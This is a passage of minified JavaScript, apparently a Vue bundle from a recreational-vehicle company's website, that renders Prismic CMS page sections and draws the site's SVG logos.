this.getCallout(t);r&&(r.inContainer=e.primary.in_container,this.$set(this.callouts,t,r))}}else"callout_group"===e.slice_type&&Array.isArray(e.items)&&e.items.length&&e.items.map(async e=>{var t;const r=null==e||null===(t=e.callout)||void 0===t?void 0:t.uid;if(void 0!==r){const e=await this.getCallout(r);e&&this.$set(this.callouts,r,e)}})})},youtubeIntersection(){this.loadYouTube=!0},categorizeRVTypes(e){const t=[];return e.map(e=>{const r=t.findIndex(t=>t.rv_type===e.rv_type);-1===r?t.push({rv_type:e.rv_type,items:[e]}):t[r].items.push(e)}),t},getTabbedSliderData:e=>e.filter(e=>{var t,r;return!1===(null===(t=e.tab_content)||void 0===t?void 0:t.isBroken)&&null!==(null===(r=e.tab_content)||void 0===r?void 0:r.title)}).map(e=>({title:e.tab_content.data.title,slides:e.tab_content.data.slides}))}},pe=Object(l.a)(me,function(){var e=this,t=e._self._c;return t("div",[e._l(e.slices,function(r,n){return["quote_with_color"===r.slice_type?t("color-quote",{key:`${r.slice_type}-${n}`,attrs:{"background-color":r.primary.background_color,quote:r.primary.quote}}):"split_callout"===r.slice_type?t("split-callout",{key:`${r.slice_type}-${n}`,attrs:{theme:r.primary.theme,"image-alignment":r.primary.image_alignment,"image-url":r.primary.callout_img.url,"callout-title":e.$prismic.asHtml(r.primary.callout_title),"callout-content":e.$prismic.asHtml(r.primary.callout_content),"button-url":r.primary.button_url,"button-label":r.primary.button_label}}):"call_to_action"===r.slice_type?t("call-to-action",{key:`${r.slice_type}-${n}`,attrs:{"background-color":r.primary.background_color,"button-link":r.primary.cta_link,"button-label":r.primary.cta_title,"image-url":r.primary.callout_image.url,"mobile-image-url":r.primary.callout_image.mobile.url,"alt-text":r.primary.callout_image.alt}}):"text"===r.slice_type?t("text-block",{key:`${r.slice_type}-${n}`,attrs:{theme:r.primary.theme,layout:r.primary.layout,text:e.$prismic.asHtml(r.primary.text)}}):"callout1"===r.slice_type||"callout_1"===r.slice_type?t("callout",{key:`${r.slice_type}-${n}`,attrs:{boxed:!0,"callout-box-position":r.primary.box_position,"callout-background-image-mobile":r.primary.background_image.mobile.url,"callout-background-image-tablet":r.primary.background_image.tablet.url,"callout-background-image-desktop":r.primary.background_image.url,"callout-image-side-mobile":r.primary.side_image.mobile.url,"callout-image-side-tablet":r.primary.side_image.tablet.url,"callout-image-side-desktop":r.primary.side_image.url,"callout-title":r.primary.callout_title,"callout-sub-title":r.primary.callout_sub_title,"callout-description":r.primary.description,"callout-button-label":r.primary.button_label,"callout-link":e.cmsLinkToLinkType(r.primary.link),"bg-color-wrapper":r.primary.background_color,"full-width":r.primary.full_width}}):"callout_2"===r.slice_type||"callout2"===r.slice_type?t("callout",{key:`${r.slice_type}-${n}`,attrs:{boxed:!1,"callout-background-image-mobile":r.primary.background_image.mobile.url,"callout-background-image-tablet":r.primary.background_image.tablet.url,"callout-background-image-desktop":r.primary.background_image.url,"callout-title":r.primary.callout_title,"callout-sub-title":r.primary.callout_sub_title,"callout-description":r.primary.description,"callout-button-label":r.primary.button_label,"callout-link":e.cmsLinkToLinkType(r.primary.link),"callout-icon-image":r.primary.logo.url,"callout-icon-image-mobile":r.primary.logo.mobile.url,"callout-video":r.primary.video_link.url,"full-width":r.primary.full_width}}):"callout_3"===r.slice_type?t("callout-side-by-side",{key:`${r.slice_type}-${n}`,attrs:{"image-mobile":r.primary.image.mobile.url,"image-tablet":r.primary.image.tablet.url,"image-desktop":r.primary.image.url,"icon-image":r.primary.icon.url,title:r.primary.title1,description:r.primary.description,"button-link":e.cmsLinkToLinkType(r.primary.link),"button-label":r.primary.button_label,"copy-block-side-left":"left"===r.primary.copy_block_position,"full-width":r.primary.full_width}}):"container_callouts"===r.slice_type?t("container-callouts",{key:`${r.slice_type}-${n}`,attrs:{"banner-data":e.getContainerCalloutContent(r)}}):"app_callout"===r.slice_type?t("app-callout",{key:`${r.slice_type}-${n}`,attrs:{title:r.primary.title1,excerpt:r.primary.excerpt,"image-desktop":r.primary.desktop_background_image.url,"image-mobile":r.primary.mobile_background_image.url,"apple-app-store-link":r.primary.apple_app_store_link,"google-play-store-link":r.primary.google_play_store_link}}):"faq"===r.slice_type?t("standards-and-options",{key:`${r.slice_type}-${n}`,attrs:{title:e.nullToUndefined(r.primary.title1),"feature-options":e.getFaqs,"show-legend":!1,"layout-container":!0,"container-narrow":r.primary.contained,"remove-top-padding":r.primary.remove_top_padding}}):"copy_block"===r.slice_type?t("copy-block",{key:`${r.slice_type}-${n}`,attrs:{title:e.$prismic.asText(r.primary.title),"rich-text":e.$prismic.asHtml(r.primary.intro),"image-mobile":r.primary.background_image.mobile.url,"image-tablet":r.primary.background_image.tablet.url,"image-desktop":r.primary.background_image.url}}):"flexible_text"===r.slice_type?t("flexible-text",{key:`${r.slice_type}-${n}`,attrs:{"rich-text":e.$prismic.asHtml(e.getCleanFlexibleText(r.primary.rich_text))}}):"flexible_text_with_modal_button"===r.slice_type?t("flexible-text-modal-button",{key:`${r.slice_type}-${n}`,attrs:{"rich-text":e.$prismic.asHtml(e.getCleanFlexibleText(r.primary.rich_text)),"button-label":r.primary.button_label,modal:r.primary.modal}}):"gallery"===r.slice_type?t("gallery",{key:`${r.slice_type}-${n}`,attrs:{"gallery-data":e.getGalleryImages(r),"gallery-slice-index":n}}):"grid_callout"===r.slice_type?t("grid-callout",{key:`${r.slice_type}-${n}`,attrs:{callouts:e.getCallouts(r)}}):"bulleted_list"===r.slice_type?t("bulleted-list",{key:`${r.slice_type}-${n}`,attrs:{"section-title":r.primary.section_title,header1:r.primary.title_1,header2:r.primary.title_2,bulleted1:e.$prismic.asHtml(r.primary.bullet_list),bulleted2:e.$prismic.asHtml(r.primary.bullet_list_2)}}):"xfader"===r.slice_type?t("x-fader",{key:`${r.slice_type}-${n}`,attrs:{slides:r}}):"brand_callout"===r.slice_type?t("brand-callout",{key:`${r.slice_type}-${n}`,attrs:{theme:r.primary.theme,copy:e.$prismic.asHtml(r.primary.copy),heading:r.primary.heading,svg:r.primary.svg.url,"svg-alt-text":r.primary.svg.alt,"banner-image":r.primary.banner_image.url,"banner-alt-text":r.primary.banner_image.alt}}):"in_page_banner"===r.slice_type?t("in-page-banner",{key:`${r.slice_type}-${n}`,attrs:{"image-mobile":r.primary.image.mobile.url,"image-tablet":r.primary.image.tablet.url,"image-desktop":r.primary.image.url,"image-alt":r.primary.image.alt,title:r.primary.title1,subtitle:r.primary.sub_title,link:r.primary.link,"link-label":r.primary.button_label,"copy-position":r.primary.copy_position,"copy-color":r.primary.copy_color,"video-u-r-l":r.primary.video,"video-internal-u-r-l":r.primary.video_internal}}):"editorial_image"===r.slice_type?t("editorial-image",{key:`${r.slice_type}-${n}`,attrs:{"image-data":e.getEditorialImages(r)}}):"editorial_image_horizontal"===r.slice_type?t("editorial-image-horizontal",{key:`${r.slice_type}-${n}`,attrs:{"image-data":e.getEditorialImages(r,"horizontal")}}):"embed"===r.slice_type?t("embed-component",{key:`${r.slice_type}-${n}`,attrs:{"embed-html":r.primary.embed&&r.primary.embed.html,"in-container":r.primary.in_container}}):"related_story"===r.slice_type&&e.stories&&r.primary.related_story.uid&&e.stories[r.primary.related_story.uid]?t("related-story",{key:`${r.slice_type}-${n}`,attrs:{story:e.stories[r.primary.related_story.uid]}}):"pull_quote"===r.slice_type?t("pull-quote",{key:`${r.slice_type}-${n}`,attrs:{quote:r.primary.quote_text,attribution:r.primary.attribution,theme:r.primary.quote_theme}}):"explore_brands"===r.slice_type?t("explore-brands",{key:`${r.slice_type}-${n}`,attrs:{"explore-brands":{titleDescription:{title:r.primary.heading,description:e.$prismic.asHtml(r.primary.description)},rvTypes:e.categorizeRVTypes(r.items)}}}):"callout"===r.slice_type?t("callout-slice",{key:`${r.slice_type}-${n}`,attrs:{callout:e.callouts[r.primary.callout.uid]}}):"callout_group"===r.slice_type?t("callout-group-slice",{key:`${r.slice_type}-${n}`,attrs:{"side-by-side-callouts":r.items.map(t=>e.callouts[t.callout.uid]||{})}}):e._e(),e._v(" "),"you_tube"===r.slice_type?t("zr-intersection",{key:`${r.slice_type}-${n}-zr_intersection`,attrs:{once:!0,"root-margin":"0px 0px 250px 0px"},on:{intersected:function(t){return e.youtubeIntersection()}}}):e._e(),e._v(" "),"you_tube"===r.slice_type&&e.loadYouTube?t("you-tube",{key:`${r.slice_type}-${n}`,attrs:{"background-color":r.primary.background_color,"cover-up":r.primary.cover_up,video:r.primary.video_id,"poster-image":r.primary.poster_image.url,gradient:r.primary.gradient,"play-button-left":r.primary.play_button_on_left,title:r.primary.title1,"icon-color":r.primary.play_stop_icon_color,contained:r.primary.contained}}):"testimonials"===r.slice_type?t("testimonials",{key:`${r.slice_type}-${n}`,attrs:{testimonials:e.testimonials}}):"link_section"===r.slice_type?t("link-section",{key:`${r.slice_type}-${n}`,attrs:{heading:r.primary.heading,links:r.items.map(t=>({label:t.text,link:e.cmsLinkToLinkType(t.link)}))}}):"solution_card_slider"===r.slice_type?t("card-grid-slider",{key:`${r.slice_type}-${n}`,attrs:{"card-title":r.primary.title1,"card-data":e.getSolutionCardData(r.items),"card-type":"solution-card","background-color":"neutral-50"}}):"support_articles_slider"!==r.slice_type||e.additionalDataProps.selectedBrand?"support_articles_grid"===r.slice_type?t("support-articles-grid",{key:`${r.slice_type}-${n}`,attrs:{"support-article-grid-items":e.filteredSupportGirdArticles,title:r.primary.support_article_title}}):"bento_article_grid"!==r.slice_type||e.additionalDataProps.selectedBrand?"brand_grid"!==r.slice_type||e.additionalDataProps.selectedBrand?"categories_grid"===r.slice_type?t("card-grid-slider",{key:`${r.slice_type}-${n}`,attrs:{"card-title":r.primary.title1,"card-data":e.mapCategoriesToSolutionCards,"card-type":"solution-card"}}):"video_card_slider"===r.slice_type?t("video-card-slider",{key:`${r.slice_type}-${n}`,attrs:{"video-cards":r.items,title:r.primary.title1}}):"recently_viewed_articles"===r.slice_type&&e.additionalDataProps.recentlyViewedArticles.length&&e.additionalDataProps.selectedBrand?t("recently-viewed-articles",{key:`${r.slice_type}-${n}`,attrs:{title:r.primary.title1,"recently-viewed-articles":e.additionalDataProps.recentlyViewedArticles}}):"tabbed_slider"===r.slice_type?t("tabbed-slider",{key:`${r.slice_type}-${n}`,attrs:{theme:r.primary.theme,"background-img":r.primary.background_image.url,"background-img-opacity":r.primary.background_image_opacity,heading:r.primary.heading,"button-url":r.primary.shop_all_link,"button-label":r.primary.shop_all_label,slides:e.getTabbedSliderData(r.items)}}):"image_mapper"===r.slice_type?t("image-mapper-with-pop",{key:`${r.slice_type}-${n}`,attrs:{"slice-data":r}}):e._e():t("brand-grid",{key:`${r.slice_type}-${n}`,staticClass:"brand-grid",attrs:{title:r.primary.title1,brands:e.getBrandGridContent(e.brands)}}):t("bento-article-grid",{key:`${r.slice_type}-${n}`,attrs:{title:r.primary.title1,"card-data":e.getSupportArticleCardData(r.items)}}):t("support-article-slider",{key:`${r.slice_type}-${n}`,attrs:{"card-title":r.primary.title1,"card-data":e.getSupportArticleCardData(r.items),"card-type":"support-article-card"}})]})],2)},[],!1,null,null,null).exports,ge={name:"SiteLogo",props:{igniteLogo:{type:Boolean,required:!1,default:!1},igniteLogoDark:{type:Boolean,required:!1,default:!1}}},ue=(r(916),Object(l.a)(ge,function(){var e=this,t=e._self._c;return t("div",[e.igniteLogo||e.igniteLogoDark?e._e():t("svg",{staticClass:"logo",attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 340 59","aria-hidden":"true",focusable:"false"}},[t("path",{attrs:{fill:"currentColor",d:"M284.4.8v3.1h1.8c.8,0,1.4.6,1.5,1.4l.8,10.5-15-15h-14.1v3.1h2.2c.8,0,1.5.7,1.5,1.5l-.5,18.2c0,.7-.6,1.3-1.4,1.3h-1.8v3.1h11.9v-3.1h-1.8c-.8,0-1.5-.6-1.5-1.4l-1.1-14.7,19.2,19.2h5c.8,0,1.4-.6,1.5-1.4l.6-21.3c0-.7.6-1.4,1.4-1.4h1.7V.8h-11.9,0ZM235.2.7c-10.2,0-18.5,6.1-18.5,13.6s8.3,13.6,18.5,13.6,18.5-6.1,18.5-13.6S245.5.7,235.2.7ZM235.2,24.9c-3.7,0-6.7-4.7-6.7-10.5s3-10.5,6.7-10.5,6.7,4.7,6.7,10.5-3,10.5-6.7,10.5ZM64.2,3.7c5.4,0,11.6-.2,15,2.3h3.1V.7h-36.1v3h1.7c.8,0,1.5.7,1.5,1.5v18.3c0,.8-.6,1.4-1.4,1.4h-1.7v3h36.1v-5.3h-3.1c-2.8,2-7.4,2.3-12,2.3h-7.4v-8.5l9.6.5c1.4,0,2.5,1.2,2.5,2.7v.6h3.1v-11.9h-3.1v.7c0,1.5-1.1,2.7-2.6,2.8l-9.5.5V3.7h4.3,0ZM321.7,3.7c5.4,0,11.6-.2,15,2.3h3.1V.7h-36.1v3h1.7c.8,0,1.5.7,1.5,1.5v18.3c0,.8-.6,1.4-1.4,1.4h-1.7v3h36.1v-5.3h-3.1c-2.8,2-7.5,2.3-12,2.3h-7.4v-8.5l9.6.5c1.4,0,2.5,1.2,2.5,2.7v.6h3.1v-11.9h-3.1v.7c0,1.5-1.1,2.7-2.6,2.8l-9.5.5V3.7h4.3,0ZM128.1,3.9V.8h-13.9v1.1c0,.3,0,.8,0,.9v1.1h2.2l-4.6,8.4-5.9-8.4h2.1v-1.1c0-.1,0-.6,0-.9V.8h-18.2v3.1h2.5c.5,0,1,.2,1.2.6l9.6,13.7v5.3c0,.8-.6,1.4-1.4,1.4h-1.6v3h.9s0,0,0,0h15.2s0,0,0,0h.5v-3h-1.4c-.8,0-1.5-.7-1.5-1.5v-4.8c0,0,10.6-14.1,10.6-14.1.3-.4.7-.6,1.2-.6h2.3ZM174.5.8v5.3h3.1c2.7-2,7.2-2.3,11.6-2.3l-1.1,18.6c0,1.4-1.2,2.5-2.7,2.5h-.6v3.1h17.4v-3.1h-.7c-1.5,0-2.7-1.1-2.8-2.6l-1-18.5c4.5,0,9,.3,11.8,2.3h3.1V.8h-38ZM35.4,24.6l-9.6-13.8,6.8-6.6c.3-.3.7-.4,1.1-.4h2.5V.7h-14.7v3.1h2.1l-9.1,11.5V3.8h3.9V.7H.1v3.1h2.3c.8,0,1.5.7,1.5,1.5v17.9c0,.8-.7,1.5-1.5,1.5H.1v3.1h18.2v-3.1h-2.3c-.8,0-1.5-.7-1.5-1.5v-1.4l3.8-3.6,6.3,9c.3.4.7.6,1.2.6h13.1v-2.7h-2.3c-.4,0-.9-.2-1.1-.6h0ZM133.5,25.2c0,.7.5,1.3,1.2,1.3,3.3.4,13.1,1.6,18.7,1.4,6.9-.3,18.3-1.9,18.3-8.7s-16.7-8.6-16.7-8.6c-1.7-.2-3.4-.6-5.1-1.1-.9-.3-1.8-.6-2.6-1.1-.6-.3-1.2-.8-1.4-1.5-.4-1.4,1.3-2.4,2.4-2.7,1.6-.5,3.3-.6,4.9-.5,1.4,0,2.7.3,4,.8,1,.4,2,.8,2.9,1.5.4.3.9.6,1.3,1,.2.2.4.4.5.6,0,0,.5.6.5.6h5.1V3.4c0-.7-.5-1.4-1.2-1.5-6.2-1-12.8-1.6-19.1-.8-5,.7-13.9,2.2-13.9,8.1s8.9,6.6,13.5,7.6c4.5,1.1,11.9,2.1,11.9,5.1s-1.7,1.9-2.7,2.2c-1.2.3-2.6.4-3.9.5-1.6,0-4.2-.2-5.7-.6s-3-.8-4.4-1.6c-1.4-.8-2.6-1.7-3.3-3.1h-5.1v5.8h0ZM111.8,46.3c1.3,0,2.3.3,3.2.8.9.5,1.5,1.2,2,2l-1.8.6c-.3-.6-.7-1.1-1.3-1.4-.6-.3-1.3-.5-2.1-.5s-1.5.2-2.1.5c-.6.3-.9.8-.9,1.3s.2.9.7,1.1c.5.3,1.3.5,2.6.8.8.2,1.4.4,1.9.5.5.2,1,.4,1.5.7.4.3.8.6,1,1,.2.4.3.8.3,1.3,0,1-.5,1.9-1.4,2.6-.9.7-2.1,1-3.6,1s-2.5-.3-3.5-.8c-1-.5-1.7-1.2-2.2-2.2l1.8-.6c.7,1.4,2,2.1,3.9,2.1s1.6-.2,2.1-.5c.5-.3.8-.8.8-1.4s-.2-.9-.7-1.2c-.5-.3-1.3-.6-2.5-.8-.7-.2-1.4-.3-1.9-.5-.5-.2-1-.4-1.5-.7-.4-.3-.8-.6-1-1-.2-.4-.3-.8-.3-1.3s.2-1.2.7-1.8c.5-.5,1.1-.9,1.8-1.2.8-.3,1.6-.4,2.5-.4h0ZM123.5,58.5h-2.1v-12h2.1v12ZM127.9,58.5v-12h1.8l7.2,8.7v-8.7h2v12h-1.8l-7.2-8.6v8.6h-2ZM154.9,55.5c-.4.9-1.1,1.7-2.1,2.3-1,.6-2.1.9-3.3.9s-2.3-.3-3.2-.8-1.7-1.2-2.2-2.2-.8-2-.8-3.1.2-1.8.5-2.5c.3-.8.7-1.5,1.3-2,.5-.5,1.2-1,2-1.3.8-.3,1.6-.5,2.5-.5s2.2.3,3.2.9c1,.6,1.7,1.3,2.1,2.2l-1.8.6c-.3-.6-.8-1.2-1.4-1.6s-1.3-.6-2-.6c-1.2,0-2.2.4-2.9,1.3-.8.9-1.1,2-1.1,3.4s.4,2.4,1.1,3.2c.8.8,1.7,1.3,2.9,1.3s1.4-.2,2.1-.6c.7-.4,1.2-.9,1.5-1.6l1.8.6h0ZM159.3,58.5v-12h9.1v1.5h-7v3.7h5.7v1.5h-5.7v3.7h7.2v1.5h-9.3ZM186,46.5v10.4h3.4v1.6h-9.1v-1.6h3.6v-8.4l-3,.9-.7-1.4,4.2-1.5h1.6ZM204.2,52.3c0,1.2-.2,2.4-.7,3.3-.5,1-1.2,1.7-2.1,2.3-.9.5-2,.8-3.1.8s-2-.2-2.9-.6c-.9-.4-1.6-1-2.2-1.8l1.5-.9c.4.5.9,1,1.6,1.3.6.3,1.3.5,2,.5,1.1,0,2-.4,2.7-1.2.7-.8,1-1.9,1.1-3.3-.4.5-1,.8-1.6,1.1-.7.3-1.4.4-2.2.5-.9,0-1.7-.1-2.5-.4-.7-.3-1.4-.8-1.8-1.4-.4-.6-.7-1.3-.7-2.1,0-1.2.5-2.2,1.5-3,1-.8,2.2-1.2,3.7-1.2s3.1.6,4.2,1.7c1.1,1.1,1.6,2.6,1.6,4.4ZM195.5,50.4c0,.7.3,1.3.9,1.8.6.4,1.3.7,2.2.6.7,0,1.4-.2,2-.5.6-.3,1.1-.8,1.4-1.3-.2-1-.6-1.7-1.2-2.3-.6-.5-1.4-.8-2.3-.8s-1.6.2-2.1.7-.8,1.1-.8,1.8h0ZM219,52.3c0,1.2-.2,2.4-.7,3.3-.5,1-1.2,1.7-2.1,2.3-.9.5-2,.8-3.1.8s-2-.2-2.9-.6c-.9-.4-1.6-1-2.2-1.8l1.5-.9c.4.5.9,1,1.6,1.3.6.3,1.3.5,2,.5,1.1,0,2-.4,2.7-1.2.7-.8,1-1.9,1.1-3.3-.4.5-1,.8-1.6,1.1-.7.3-1.4.4-2.2.5-.9,0-1.7-.1-2.5-.4-.7-.3-1.4-.8-1.8-1.4-.4-.6-.7-1.3-.7-2.1,0-1.2.5-2.2,1.5-3,1-.8,2.2-1.2,3.7-1.2s3.1.6,4.2,1.7c1.1,1.1,1.6,2.6,1.6,4.4ZM210.2,50.4c0,.7.3,1.3.9,1.8.6.4,1.3.7,2.2.6.7,0,1.4-.2,2-.5.6-.3,1.1-.8,1.4-1.3-.2-1-.6-1.7-1.2-2.3-.6-.5-1.4-.8-2.3-.8s-1.6.2-2.1.7-.8,1.1-.8,1.8h0ZM233.8,54.5c0,1.2-.5,2.2-1.5,3-1,.8-2.2,1.2-3.7,1.2s-3.2-.6-4.2-1.7c-1.1-1.1-1.6-2.6-1.6-4.4s.2-2.3.7-3.2c.5-1,1.2-1.7,2.1-2.3.9-.6,2-.8,3.1-.8s1.9.2,2.7.6c.8.4,1.5,1,2.1,1.7l-1.5.9c-.4-.5-.9-.9-1.5-1.2-.6-.3-1.2-.4-1.9-.4-1.1,0-2,.4-2.7,1.2-.7.8-1,1.9-1.1,3.2.4-.5,1-.9,1.7-1.2.7-.3,1.4-.5,2.2-.5.9,0,1.7.1,2.5.4.8.3,1.4.8,1.8,1.4.5.6.7,1.3.7,2.1h0ZM228.6,57.2c.9,0,1.6-.2,2.2-.7.6-.5.8-1.1.8-1.8s-.3-1.3-.9-1.8c-.6-.4-1.3-.7-2.2-.6-.7,0-1.4.2-2,.5s-1.1.8-1.4,1.3c.2,1,.6,1.8,1.2,2.3.6.5,1.4.8,2.3.8Z"}})]),e._v(" "),e.igniteLogo?t("svg",{staticClass:"ignite-logo",attrs:{xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink",viewBox:"0 0 211 111"}},[t("defs",[t("linearGradient",{attrs:{id:"linear-gradient",x1:"120.5",x2:"120.5",y2:"41",gradientUnits:"userSpaceOnUse"}},[t("stop",{attrs:{offset:"0","stop-color":"#00a3e0"}}),e._v(" "),t("stop",{attrs:{offset:"0.994","stop-color":"#00549b"}})],1)],1),e._v(" "),t("g",{attrs:{id:"Layer_2","data-name":"Layer 2"}},[t("g",{attrs:{id:"Layer_1-2","data-name":"Layer 1"}},[e._v('")"style="fill-rule: evenodd; fill: url("\n          d="M108.9837,16.7669C115.8952,10.7032,114.4843,0,114.4843,0s7.9323,3.0988,11.082,10.0465,1.9564,9.8167,3.4981,9.7176,1.5656-6.2985.28-8.4631c0,0,5.7693,3.3743,6.414,8.8493s-1.143,7.5644-.0686,8.04,2.262-1.9843,2.262-1.9843S139.2333,37.699,128.5528,41q.3656-.243.7312-.5263a5.0717,5.0717,0,0,0,1.6084-3.4806c.0017-.05,0-.1.0019-.15a24.4435,24.4435,0,0,0-1.9463-8.6039,17.3061,17.3061,0,0,1-2.1959,3.9854c-.7,1.1075-2.9992,2.2046-3.8234.452a5.2845,5.2845,0,0,1,.0132-3.1166c.923-5.076,2.41-10.917-3.2091-13.7392.7753,3.3234-1.3206,7.65-3.8112,11.1118-1.9964,2.7738-4.6021,5.3308-5.7233,8.3915a4.7375,4.7375,0,0,0,.5177,4.9244c.2871.2415.5762.4607.8678.66a8.3671,8.3671,0,0,1-2.0026-1.0166,17.2457,17.2457,0,0,1-5.364-6.4061C102.17,28.7144,102.0719,22.83,108.9837,16.7669Z"\n        />\n        '),t("path",{staticStyle:{fill:"#fff","fill-rule":"evenodd"},attrs:{d:"M4.3193,29.2,8.8,35.65v.1834H6.7852L3.0945,30.5,1.7084,32.0333v3.8H0V24.1666H1.7084V29.5h.0162L6.56,24.1666H8.7033V24.35ZM14.1,30.7668H19.467V29.1335H14.1V25.8h5.6571V24.1666H12.4076V35.8334h7.3655L19.87,34.2H14.1Zm13.6264-1.8334-2.7723-4.7668H23.181V24.35l3.7069,6.3333v5.15h1.7084v-5.15L32.2711,24.35v-.1834H30.4982Zm9.1083-1.7668c0-.9333.7093-1.5833,2.1275-1.5833a5.7977,5.7977,0,0,1,3.2557,1.1L42.3788,25a6.4142,6.4142,0,0,0-3.4813-1c-2.2724,0-3.7552,1.3335-3.7552,3.2168,0,4,5.9956,2.8833,5.9956,5.4165,0,1-.7414,1.8-2.4336,1.8A7.14,7.14,0,0,1,35.0616,33.2v1.7331A7.0366,7.0366,0,0,0,38.7847,36c2.5143,0,4.0615-1.3,4.0615-3.4166C42.8462,28.4833,36.8345,29.45,36.8345,27.1666Zm9.1137-1.35h3.3039V35.8334h1.7084V25.8166h3.2073l.0967-1.65H45.9482ZM67.8151,30c0,3.1166-2.2565,6-5.48,6a5.7767,5.7767,0,0,1-5.5122-6c0-3.1168,2.2725-6,5.496-6S67.8151,26.8833,67.8151,30Zm-1.7407,0c0-2.0666-1.4666-4.35-3.7552-4.35-2.3048,0-3.7393,2.2835-3.7393,4.35s1.4345,4.35,3.7393,4.35C64.6078,34.35,66.0744,32.0668,66.0744,30Zm13.868,2.8333L73.705,24.1666H71.9964V35.8334H73.705l-.0162-8.6668,6.2374,8.6668h1.7084V24.1666H79.9424ZM88.23,34.2V30.7668h5.3672V29.1335H88.23V25.8h5.6573V24.1666h-7.35V35.8334h7.3655L94,34.2Z"}}),e._v(" "),t("path",{staticStyle:{opacity:"0.6000000000000001",fill:"#fff","fill-rule":"evenodd"},attrs:{d:"M0,87.4162H15.3744v-46.98H0Zm100.3269-47.92a21.19,21.19,0,0,0-16.3176,7.7047V40.4362H68.5407v46.98H84.0093v-28.47c2.0753-2.6309,5.66-5.45,9.81-5.45,3.5843,0,5.1875,2.0673,5.1875,7.5167V87.4162H114.475V57.5368C114.475,46.5435,110.4193,39.4966,100.3269,39.4966Zm63.945,14.0941.8485-13.1545H154.84V27H139.937l-.0945,13.4362h-9.585c-.0961.067-.1887.1251-.2782.1785-.0325.0191-.0627.0353-.094.0527-.0555.0314-.1105.0619-.1624.0881a3.2126,3.2126,0,0,1-.7048.2741,24.6885,24.6885,0,0,1-11.781.9983V87.4162h15.3744V53.5907h6.8537V74.0739c0,9.584,5.0933,14.282,15.1859,14.282a28.1111,28.1111,0,0,0,10.1866-1.8793V73.51a28.5771,28.5771,0,0,1-6.1308.8455c-2.5468,0-3.8673-.6575-3.8673-3.2884V53.5907ZM211,68.1544H181.2885c1.8865,5.45,6.8858,6.953,13.2051,6.953s10.47-1.5034,14.9971-2.9128V83.8457a33.8152,33.8152,0,0,1-17.4493,4.51c-17.1664,0-26.3157-10.3359-26.3157-23.96,0-13.9061,9.432-24.8994,23.8634-24.8994C202.2279,39.4966,211,47.9529,211,63.7383Zm-14.9029-9.7718c0-3.6644-2.3582-7.4228-7.1683-7.4228-3.8672,0-7.074,2.4429-8.1115,7.6106h15.28ZM50.243,40.4362H65.7116V83.6579C65.7116,100.5705,57.2228,111,40.6222,111c-6.3193,0-15.0914-1.4093-20.2789-4.3222L19.117,92.302C25.5308,95.4965,29.3981,97,36.0949,97c9.9036,0,14.1481-4.51,14.1481-11.557V83.8457a21.0223,21.0223,0,0,1-12.9221,4.51c-9.58,0-16.1557-5.5628-19.2-13.49V52.9006c2.9967-7.92,9.3668-13.4979,18.257-13.4979,5.9421,0,9.9978,2.6309,13.8651,6.1075Zm0,16.349a12.7275,12.7275,0,0,0-8.6776-3.2886c-6.791,0-9.8093,4.698-9.8093,10.43s3.0183,10.4293,9.8093,10.4293a14.1181,14.1181,0,0,0,8.6776-2.8187Z"}}),e._v(" "),t("path",{staticStyle:{fill:"#fff"},attrs:{d:"M77.8768,95.379a5.839,5.839,0,0,0-3.2812-1.0723c-1.2959,0-1.8887.56-1.8887,1.3282,0,1.937,5.8106,1.1045,5.8106,5.0263,0,2.1128-1.5684,3.3614-4.1143,3.3614a7.4488,7.4488,0,0,1-3.7773-1.0245V101.045a7.3914,7.3914,0,0,0,3.6816,1.2007c1.5527,0,2.1934-.688,2.1934-1.52,0-2.145-5.8106-1.1523-5.8106-5.0259,0-1.8569,1.5205-3.2016,3.8418-3.2016a6.892,6.892,0,0,1,3.5215.96Zm3.7246,8.4834v-.208l4.3858-10.9966h1.9365l4.4024,10.9966v.208H90.31l-.8653-2.145H84.4823l-.8643,2.145Zm7.1709-3.9375-1.7929-4.706h-.0323l-1.8242,4.706Zm9.3428,2.0649h5.0742l-.1279,1.8726H96.0985V92.6578h2.0166Zm9.2315-9.332h7.4589v1.857h-5.4423V97.3h5.1543v1.8408h-5.1543v2.8648h5.5537l-.1114,1.8569h-7.4589Zm19.0263,2.7212a5.8393,5.8393,0,0,0-3.2812-1.0723c-1.2959,0-1.8887.56-1.8887,1.3282,0,1.937,5.8106,1.1045,5.8106,5.0263,0,2.1128-1.5684,3.3614-4.1143,3.3614a7.4488,7.4488,0,0,1-3.7773-1.0245V101.045a7.3914,7.3914,0,0,0,3.6816,1.2007c1.5527,0,2.1934-.688,2.1934-1.52,0-2.145-5.8106-1.1523-5.8106-5.0259,0-1.8569,1.52-3.2016,3.8418-3.2016a6.892,6.892,0,0,1,3.5215.96Zm16.2715-2.7212c2.7051,0,3.8887,1.729,3.8887,3.6333,0,1.8892-1.1836,3.5855-3.8887,3.5855h-1.9531v3.9858h-2.0166V92.6578Zm-.3047,5.41c1.4571,0,2.1289-.688,2.1289-1.7769s-.6718-1.7925-2.1123-1.7925h-1.665V98.068Zm13.2315-5.57a5.7688,5.7688,0,1,1-5.49,5.7627A5.6572,5.6572,0,0,1,155.5712,92.4977Zm0,9.6518c2.1289,0,3.4414-2.0488,3.4414-3.8891s-1.3125-3.89-3.4414-3.89c-2.1123,0-3.4248,2.0488-3.4248,3.89S153.4589,102.15,155.5712,102.15Zm9.8232-9.4917H169.62c2.7051,0,3.89,1.6167,3.89,3.5215A3.2832,3.2832,0,0,1,170.9,99.5729l2.7373,4.0815v.208H171.413l-2.8018-4.1455h-1.2v4.1455h-2.0166Zm2.0166,1.8408v3.4092h1.9043c1.457,0,2.1133-.6562,2.1133-1.7446s-.6563-1.6646-2.1133-1.6646Zm17.81-1.8408-.1279,1.8731H182.035v9.3315h-2.0166V94.5309h-3.1855V92.6578Zm2.1553,11.2046v-.208l4.3857-10.9966h1.9365l4.4024,10.9966v.208h-2.0176l-.8643-2.145h-4.9619l-.8642,2.145Zm7.1709-3.9375-1.793-4.706h-.0322l-1.8243,4.706Zm9.3437,2.0649h5.0742l-.1279,1.8726h-6.9629V92.6578h2.0166Z"}})])])]):e._e(),e._v(" "),e.igniteLogoDark?t("svg",{staticClass:"ignite-logo-dark",attrs:{xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink",viewBox:"0 0 882.0226 